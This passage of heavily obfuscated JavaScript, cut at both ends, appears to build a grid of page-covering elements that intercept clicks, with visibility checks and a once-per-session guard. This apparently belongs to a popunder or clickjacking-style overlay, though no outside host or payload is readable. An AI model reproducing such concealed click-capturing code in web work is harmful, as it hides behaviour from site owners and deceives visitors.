CLDFB4b[0x5]}if(!CgvHiv&&f7ZGR8f>=l3rCZUO[oGpyQa(CLDFB4b[0x2ce])]){mhFuD1[oGpyQa(CLDFB4b[0x2cf])+oGpyQa(CLDFB4b[0x2d0])+oGpyQa(CLDFB4b[0x2d1])]=CLDFB4b[0xe1]}if(mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]]){mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]][oGpyQa(CLDFB4b[0x2d3])][oGpyQa(CLDFB4b[0x2d4])+CLDFB4b[0x21]](xTJoS1d((...mhFuD1)=>{mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];try{mhFuD1[CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x2d5])]()}catch(l22uMF){}}));if(mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]][oGpyQa(CLDFB4b[0x2d6])]){try{mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]][oGpyQa(CLDFB4b[0x2d6])][oGpyQa(CLDFB4b[0x2d5])]()}catch(O3ulNE){}}if(mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]][oGpyQa(CLDFB4b[0x2d7])+CLDFB4b[0x17]]){const qIbRqJb=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2d8])+oGpyQa(CLDFB4b[0x2d9])+CLDFB4b[0x282]](mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]][oGpyQa(CLDFB4b[0x2d7])+CLDFB4b[0x17]]);if(qIbRqJb){try{qIbRqJb[oGpyQa(CLDFB4b[0x2d5])]()}catch(O3ulNE){}}}}const IZeDs9=l22uMF[oGpyQa(CLDFB4b[0x2da])+CLDFB4b[0x2db]](l3rCZUO);n_Uwz_(mhFuD1[oGpyQa(CLDFB4b[0x2d2])+CLDFB4b[0x1d1]]=IZeDs9,mhFuD1[oGpyQa(CLDFB4b[0x1f4])+oGpyQa(CLDFB4b[0x1f5])]++);if(l3rCZUO[oGpyQa(CLDFB4b[0x2dc])+oGpyQa(CLDFB4b[0x2dd])]){l3rCZUO[oGpyQa(CLDFB4b[0x2dc])+oGpyQa(CLDFB4b[0x2dd])]({[oGpyQa(CLDFB4b[0x2de])]:mhFuD1[oGpyQa(CLDFB4b[0x1f4])+oGpyQa(CLDFB4b[0x1f5])],[oGpyQa(CLDFB4b[0x2df])]:oGpyQa(CLDFB4b[0x2e0]),[oGpyQa(CLDFB4b[0x2cf])+oGpyQa(CLDFB4b[0x2d0])+oGpyQa(CLDFB4b[0x2d1])]:mhFuD1[oGpyQa(CLDFB4b[0x2ca])]})}return IZeDs9}function cam9p80(){\"use strict\";n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x64\\x34\\x75\\x60\\x26\\x67\\x5a\\x39\\x43\\x37\\x28\\x6a\\x74\\x52\\x7b\\x54\\x51\\x2e\\x3f\\x33\\x76\\x72\\x2a\\x5f\\x70\\x49\\x42\\x66\\x46\\x6d\\x4d\\x7a\\x77\\x44\\x78\\x41\\x79\\x36\\x73\\x53\\x24\\x45\\x3d\\x61\\x6b\\x35\\x6e\\x3e\\x68\\x3b\\x25\\x2c\\x5b\\x4a\\x22\\x31\\x63\\x7e\\x6f\\x50\\x55\\x5d\\x3c\\x58\\x7c\\x23\\x4c\\x65\\x69\\x30\\x21\\x4e\\x62\\x32\\x48\\x6c\\x7d\\x38\\x2f\\x59\\x5e\\x47\\x71\\x56\\x4f\\x57\\x3a\\x4b\\x29\\x40\\x2b\",f7ZGR8f[CLDFB4b[0x29]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0xd5]]=f7ZGR8f[CLDFB4b[0x29]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x9]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x9]]<f7ZGR8f[-CLDFB4b[0xd5]];f7ZGR8f[CLDFB4b[0x9]]++){f7ZGR8f[CLDFB4b[0x80]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x29]][f7ZGR8f[CLDFB4b[0x9]]]);if(f7ZGR8f[CLDFB4b[0x80]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x80]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x80]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}var[[O3ulNE,qIbRqJb],IZeDs9]=arguments;const Y78vkc=O3ulNE[oGpyQa(CLDFB4b[0x2e1])+oGpyQa(CLDFB4b[0x2e2])+oGpyQa(CLDFB4b[0x2e3])+oGpyQa(CLDFB4b[0x2e4])](),sU58SO=j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[oGpyQa(CLDFB4b[0x2e5])+oGpyQa(CLDFB4b[0x2e6])]||j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2e7])+oGpyQa(CLDFB4b[0x2e8])+oGpyQa(CLDFB4b[0x2e9])][oGpyQa(CLDFB4b[0x2ea])],PCWpyX=j3kYsq(oGpyQa(CLDFB4b[0x2eb]))[oGpyQa(CLDFB4b[0x2ec])+oGpyQa(CLDFB4b[0x2ed])]||j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2e7])+oGpyQa(CLDFB4b[0x2e8])+oGpyQa(CLDFB4b[0x2e9])][CgvHiv(CLDFB4b[0x2ee])];if(Y78vkc[CgvHiv(CLDFB4b[0x2ef])]<-CLDFB4b[0x1]||Y78vkc[CgvHiv(CLDFB4b[0x2f0])]<-CLDFB4b[0x1]){return CLDFB4b[0xc2]}if(Y78vkc[CgvHiv(CLDFB4b[0x2f1])]>sU58SO+CLDFB4b[0x46]){return CLDFB4b[0xc2]}if(Y78vkc[CgvHiv(CLDFB4b[0x2f2])]>PCWpyX+CLDFB4b[0x46]){return CLDFB4b[0xc2]}return CLDFB4b[0xe1]}function bJllwi(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;const l3rCZUO=j3kYsq(oGpyQa(CLDFB4b[0x2f3]))(mhFuD1),f7ZGR8f=mhFuD1[oGpyQa(CLDFB4b[0x2f4])+oGpyQa(CLDFB4b[0x2f5])+oGpyQa(CLDFB4b[0x2f6])]();if(l3rCZUO[oGpyQa(CLDFB4b[0x2f7])+CLDFB4b[0xd0]]!==oGpyQa(CLDFB4b[0x2f8])){return CLDFB4b[0xc2]}if(l3rCZUO[oGpyQa(CLDFB4b[0x2f9])+oGpyQa(CLDFB4b[0x2fa])]===oGpyQa(CLDFB4b[0x2fb])){return CLDFB4b[0xc2]}if(l3rCZUO[oGpyQa(CLDFB4b[0x2fc])+CLDFB4b[0xd0]]!==CLDFB4b[0x152]){return CLDFB4b[0xc2]}if(f7ZGR8f[oGpyQa(CLDFB4b[0x2fd])]<CLDFB4b[0x1]||f7ZGR8f[oGpyQa(CLDFB4b[0x2fe])]<CLDFB4b[0x1]){return CLDFB4b[0xc2]}return CLDFB4b[0xe1]}function lGFMOJx(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;let l3rCZUO=mhFuD1;while(l3rCZUO){if(l3rCZUO===j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])]){return CLDFB4b[0xe1]}l3rCZUO=l3rCZUO[oGpyQa(CLDFB4b[0x300])]}return CLDFB4b[0xc2]}function SPSpUQT(){\"use strict\";var[[f7ZGR8f],CgvHiv]=arguments;const{[oGpyQa(CLDFB4b[0x301])+oGpyQa(CLDFB4b[0x302])]:O3ulNE,[oGpyQa(CLDFB4b[0x301])+oGpyQa(CLDFB4b[0x303])]:qIbRqJb,[oGpyQa(CLDFB4b[0x304])]:IZeDs9,[oGpyQa(CLDFB4b[0x305])+CLDFB4b[0xec]]:Y78vkc,[oGpyQa(CLDFB4b[0x306])+CLDFB4b[0x109]]:sU58SO,[oGpyQa(CLDFB4b[0x307])+oGpyQa(CLDFB4b[0x308])+oGpyQa(CLDFB4b[0x309])]:PCWpyX,[oGpyQa(CLDFB4b[0x30a])+oGpyQa(CLDFB4b[0x30b])+CLDFB4b[0x2db]]:ezYpPoX,[oGpyQa(CLDFB4b[0x30c])]:ZpJDDT}=f7ZGR8f,uvEiLRv=CgvHiv[oGpyQa(CLDFB4b[0x30d])](CLDFB4b[0x8],CLDFB4b[0xe1]),zMQZtb=CgvHiv[oGpyQa(CLDFB4b[0x30d])](CLDFB4b[0x8]),JpWMi2v=CgvHiv[oGpyQa(CLDFB4b[0x30d])](CLDFB4b[0x8]),dMOx6V=CgvHiv[oGpyQa(CLDFB4b[0x30e])](zMQZtb),vUMbYf=O3ulNE/Y78vkc,wEdqaP=qIbRqJb/IZeDs9,yUbjzw=IZeDs9*Y78vkc,PYJmyi=oGpyQa(CLDFB4b[0x30f])+zMQZtb+oGpyQa(CLDFB4b[0x310])+uvEiLRv+(oGpyQa(CLDFB4b[0x311])+oGpyQa(CLDFB4b[0x312])+oGpyQa(CLDFB4b[0x313])+oGpyQa(CLDFB4b[0x314]));let SLitt9W=PYJmyi;if(PCWpyX){SLitt9W+=oGpyQa(CLDFB4b[0x315])+oGpyQa(CLDFB4b[0x316])+oGpyQa(CLDFB4b[0x317])+zMQZtb+oGpyQa(CLDFB4b[0x310])+uvEiLRv+oGpyQa(CLDFB4b[0x318])+PCWpyX+oGpyQa(CLDFB4b[0x319])}CgvHiv[oGpyQa(CLDFB4b[0x31a])](SLitt9W,JpWMi2v);const E00O5ji=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x31b])](),j3XyXjk=[];for(let ky8hzM=CLDFB4b[0x2];ky8hzM<yUbjzw;ky8hzM++){xTJoS1d(ZnlWi70);function ZnlWi70(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x48\\x76\\x2e\\x31\\x41\\x2a\\x57\\x6c\\x50\\x22\\x55\\x32\\x65\\x3a\\x3b\\x24\\x3c\\x7e\\x75\\x61\\x35\\x7d\\x34\\x37\\x6b\\x2c\\x26\\x6a\\x63\\x47\\x42\\x6d\\x79\\x73\\x3d\\x5a\\x46\\x69\\x58\\x5b\\x7c\\x4c\\x4b\\x2f\\x39\\x53\\x2b\\x5e\\x71\\x45\\x6e\\x30\\x21\\x4f\\x28\\x64\\x33\\x40\\x67\\x52\\x74\\x59\\x44\\x70\\x66\\x49\\x38\\x4a\\x6f\\x60\\x72\\x43\\x54\\x78\\x4d\\x7a\\x25\\x51\\x68\\x36\\x7b\\x4e\\x5d\\x3e\\x56\\x3f\\x77\\x23\\x5f\\x62\\x29\",f7ZGR8f[-CLDFB4b[0x9d]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[-CLDFB4b[0x9d]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x158]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[-CLDFB4b[0x9d]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x158]],f7ZGR8f[CLDFB4b[0x158]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x158]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x158]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x158]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function YkSM3V3(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=ZnlWi70(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}const _x6XZM=ky8hzM%IZeDs9,MrbkQum=j3kYsq(oGpyQa(CLDFB4b[0x31c]))[oGpyQa(CLDFB4b[0x31d])](ky8hzM/IZeDs9),wLyn8tD=CgvHiv[oGpyQa(CLDFB4b[0x31e])+CLDFB4b[0x31f]](uvEiLRv);if(!wLyn8tD){continue}wLyn8tD[oGpyQa(CLDFB4b[0x320])+oGpyQa(CLDFB4b[0x321])]=uvEiLRv;const gwX_2_j=MrbkQum*vUMbYf,cam9p80=_x6XZM*wEdqaP,bJllwi=sU58SO===YkSM3V3(CLDFB4b[0x322])?YkSM3V3(CLDFB4b[0x323])+(_x6XZM*wEdqaP+ezYpPoX)+YkSM3V3(CLDFB4b[0x324]):YkSM3V3(CLDFB4b[0x325])+CLDFB4b[0x489]+(_x6XZM*wEdqaP+ezYpPoX)+YkSM3V3(CLDFB4b[0x324]);n_Uwz_(wLyn8tD[YkSM3V3(CLDFB4b[0x326])][YkSM3V3(CLDFB4b[0x327])]=YkSM3V3(CLDFB4b[0x328])+YkSM3V3(CLDFB4b[0x329])+YkSM3V3(CLDFB4b[0x32a])+bJllwi+YkSM3V3(CLDFB4b[0x32b])+MrbkQum*vUMbYf+(YkSM3V3(CLDFB4b[0x32c])+YkSM3V3(CLDFB4b[0x32d])+YkSM3V3(CLDFB4b[0x32e]))+vUMbYf+(YkSM3V3(CLDFB4b[0x32f])+YkSM3V3(CLDFB4b[0x329])+YkSM3V3(CLDFB4b[0x329])+YkSM3V3(CLDFB4b[0x330])+YkSM3V3(CLDFB4b[0x331]))+wEdqaP+(YkSM3V3(CLDFB4b[0x332])+YkSM3V3(CLDFB4b[0x333])+YkSM3V3(CLDFB4b[0x334])+YkSM3V3(CLDFB4b[0x335]))+gwX_2_j+YkSM3V3(CLDFB4b[0x336])+cam9p80+YkSM3V3(CLDFB4b[0x337])+O3ulNE+YkSM3V3(CLDFB4b[0x338])+qIbRqJb+(YkSM3V3(CLDFB4b[0x32f])+YkSM3V3(CLDFB4b[0x329])+YkSM3V3(CLDFB4b[0x339])),wLyn8tD[YkSM3V3(CLDFB4b[0x33a])+YkSM3V3(CLDFB4b[0x33b])+YkSM3V3(CLDFB4b[0x33c])](YkSM3V3(CLDFB4b[0x33d])+YkSM3V3(CLDFB4b[0x33e]),CgvHiv[YkSM3V3(CLDFB4b[0x33f])+CLDFB4b[0x370]](function(...O3ulNE){var qIbRqJb={get[YkSM3V3(CLDFB4b[0x340])+CLDFB4b[0x6b]](){return ky8hzM},get[YkSM3V3(CLDFB4b[0x341])](){return ZpJDDT},get[YkSM3V3(CLDFB4b[0x342])+CLDFB4b[0x16]](){return f7ZGR8f},[YkSM3V3(CLDFB4b[0x343])](...O3ulNE){return CgvHiv[YkSM3V3(CLDFB4b[0x344])+CLDFB4b[0x369]](...O3ulNE)}};return CgvHiv[YkSM3V3(CLDFB4b[0x345])](O3ulNE,qIbRqJb)}),{[YkSM3V3(CLDFB4b[0x346])+CLDFB4b[0x32]]:CLDFB4b[0xe1]}),j3XyXjk[YkSM3V3(CLDFB4b[0x347])](wLyn8tD),E00O5ji[YkSM3V3(CLDFB4b[0x348])+YkSM3V3(CLDFB4b[0x349])](wLyn8tD))}n_Uwz_(dMOx6V[oGpyQa(CLDFB4b[0x34a])+oGpyQa(CLDFB4b[0x34b])][oGpyQa(CLDFB4b[0x34c])](E00O5ji,dMOx6V[oGpyQa(CLDFB4b[0x34d])]),CgvHiv[oGpyQa(CLDFB4b[0x34e])+CLDFB4b[0x47b]]=uvEiLRv,CgvHiv[oGpyQa(CLDFB4b[0x34f])+CLDFB4b[0x47a]]=zMQZtb,CgvHiv[oGpyQa(CLDFB4b[0x350])]=JpWMi2v);return{[oGpyQa(CLDFB4b[0x2d3])]:j3XyXjk,[oGpyQa(CLDFB4b[0x2d6])]:dMOx6V,[oGpyQa(CLDFB4b[0x351])+oGpyQa(CLDFB4b[0x352])]:uvEiLRv,[oGpyQa(CLDFB4b[0x353])]:zMQZtb,[oGpyQa(CLDFB4b[0x2d7])+CLDFB4b[0x17]]:JpWMi2v}}function O2PYTH(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;l22uMF[oGpyQa(CLDFB4b[0x354])](mhFuD1,l22uMF[oGpyQa(CLDFB4b[0x355])],l22uMF[oGpyQa(CLDFB4b[0x356])],l22uMF[oGpyQa(CLDFB4b[0x357])+CLDFB4b[0x16]])}function mXVmCLv(){\"use strict\";var[[f7ZGR8f,CgvHiv,O3ulNE,qIbRqJb],IZeDs9]=arguments;if(!f7ZGR8f[oGpyQa(CLDFB4b[0x358])]){return}n_Uwz_(f7ZGR8f[oGpyQa(CLDFB4b[0x359])](),f7ZGR8f[oGpyQa(CLDFB4b[0x35a])+oGpyQa(CLDFB4b[0x35b])+\"\\x6c\\x74\"]());let Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2];if(f7ZGR8f[oGpyQa(CLDFB4b[0x35c])]===oGpyQa(CLDFB4b[0x35d])&&f7ZGR8f[oGpyQa(CLDFB4b[0x35e])+CLDFB4b[0xec]][oGpyQa(CLDFB4b[0x3f])]>CLDFB4b[0x2]){n_Uwz_(Y78vkc=f7ZGR8f[oGpyQa(CLDFB4b[0x35e])+CLDFB4b[0xec]][CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x35f])+CLDFB4b[0x363]],sU58SO=f7ZGR8f[oGpyQa(CLDFB4b[0x360])][CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x35f])+CLDFB4b[0x361]])}else{if(f7ZGR8f[oGpyQa(CLDFB4b[0x35c])]===oGpyQa(CLDFB4b[0x362])){n_Uwz_(Y78vkc=f7ZGR8f[oGpyQa(CLDFB4b[0x35f])+CLDFB4b[0x363]],sU58SO=f7ZGR8f[oGpyQa(CLDFB4b[0x35f])+CLDFB4b[0x361]])}}if(qIbRqJb&&qIbRqJb[oGpyQa(CLDFB4b[0x364])]){n_Uwz_(xTJoS1d(ezYpPoX),xTJoS1d(PCWpyX));function PCWpyX(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x86]]=\"\\u0029\\u0046\\u0033\\u007e\\u0078\\u0032\\u002f\\u0039\\u0044\\u0079\\u004e\\u0023\\u004c\\u003f\\u006d\\u0066\\u0049\\u004a\\u0057\\u004f\\u003e\\u003b\\u005b\\u0024\\u0077\\u006c\\u0076\\u0059\\u0064\\u0055\\u0048\\u0058\\u0069\\u004d\\u002e\\u005a\\u003a\\u0025\\u0060\\u0068\\u005d\\u0026\\u0056\\u0037\\u0075\\u0041\\u007b\\u004b\\u0038\\u0070\\u0067\\u0031\\u002c\\u006a\\u002b\\u005f\\u0035\\u007a\\u0050\\u0042\\u0053\\u0063\\u006e\\u003c\\u0022\\u0052\\u0071\\u0062\\u0051\\u0072\\u0028\\u0047\\u003d\\u0054\\u0030\\u005e\\u0040\\u0045\\u0073\\u0021\\u0036\\u0074\\u0034\\u006b\\u0043\\u007d\\u002a\\u007c\\u0061\\u0065\\u006f\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x9e]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x9e]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[-CLDFB4b[0x9e]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[-CLDFB4b[0x86]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[-CLDFB4b[0x9e]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function ezYpPoX(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=PCWpyX(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(IZeDs9[oGpyQa(CLDFB4b[0x365])+CLDFB4b[0x2db]](qIbRqJb[oGpyQa(CLDFB4b[0x366])+oGpyQa(CLDFB4b[0x367])+CLDFB4b[0x32]])){return}IZeDs9[ezYpPoX(CLDFB4b[0x368])+CLDFB4b[0x369]](qIbRqJb[ezYpPoX(CLDFB4b[0x36a])+ezYpPoX(CLDFB4b[0x36b])+CLDFB4b[0x32]]);const ZpJDDT={[CLDFB4b[0xc7]]:Y78vkc,[CLDFB4b[0xd0]]:sU58SO,[ezYpPoX(CLDFB4b[0x36c])+ezYpPoX(CLDFB4b[0x36d])]:CgvHiv,[ezYpPoX(CLDFB4b[0x36e])]:f7ZGR8f};IZeDs9[ezYpPoX(CLDFB4b[0x36f])+CLDFB4b[0x370]](qIbRqJb,ZpJDDT)}if(O3ulNE){O3ulNE({[oGpyQa(CLDFB4b[0x371])+oGpyQa(CLDFB4b[0x372])]:CgvHiv,[CLDFB4b[0xc7]]:Y78vkc,[CLDFB4b[0xd0]]:sU58SO,[oGpyQa(CLDFB4b[0x373])]:f7ZGR8f})}}function rHHqhEI(){\"use strict\";var[[mhFuD1={},l22uMF={}],l3rCZUO]=arguments;if(!mhFuD1[oGpyQa(CLDFB4b[0x374])]){return}if(l3rCZUO[oGpyQa(CLDFB4b[0x375])](oGpyQa(CLDFB4b[0x376]))){return}l3rCZUO[oGpyQa(CLDFB4b[0x377])](oGpyQa(CLDFB4b[0x376]),CLDFB4b[0xe1],CLDFB4b[0x1]);if(mhFuD1[oGpyQa(CLDFB4b[0x2cb])+oGpyQa(CLDFB4b[0x2cc])]){if(l3rCZUO[oGpyQa(CLDFB4b[0x378])]()){return}}const f7ZGR8f=()=>{try{const f7ZGR8f=l3rCZUO[oGpyQa(CLDFB4b[0x379])+CLDFB4b[0x37a]](l22uMF),CgvHiv=l3rCZUO[oGpyQa(CLDFB4b[0x37b])+CLDFB4b[0x37c]](f7ZGR8f,mhFuD1);if(!CgvHiv){return}mhFuD1[oGpyQa(CLDFB4b[0x226])+CLDFB4b[0x227]]=CLDFB4b[0xe1];try{if(l3rCZUO[oGpyQa(CLDFB4b[0x37d])+CLDFB4b[0x370]]){const O3ulNE=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x37e])](l3rCZUO[oGpyQa(CLDFB4b[0x37d])+CLDFB4b[0x370]]);O3ulNE[oGpyQa(CLDFB4b[0x2d4])+CLDFB4b[0x21]](xTJoS1d((...f7ZGR8f)=>{f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];try{f7ZGR8f[CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x2d5])]()}catch(CgvHiv){}}))}if(l3rCZUO[oGpyQa(CLDFB4b[0x37f])+CLDFB4b[0x380]]){const qIbRqJb=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x381])](l3rCZUO[oGpyQa(CLDFB4b[0x37f])+CLDFB4b[0x380]]);if(qIbRqJb){try{qIbRqJb[oGpyQa(CLDFB4b[0x2d5])]()}catch(IZeDs9){}}}if(l3rCZUO[oGpyQa(CLDFB4b[0x382])+CLDFB4b[0x383]]){const Y78vkc=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2d8])+oGpyQa(CLDFB4b[0x2d9])+CLDFB4b[0x282]](l3rCZUO[oGpyQa(CLDFB4b[0x382])+CLDFB4b[0x383]]);if(Y78vkc){try{Y78vkc[oGpyQa(CLDFB4b[0x2d5])]()}catch(IZeDs9){}}}const 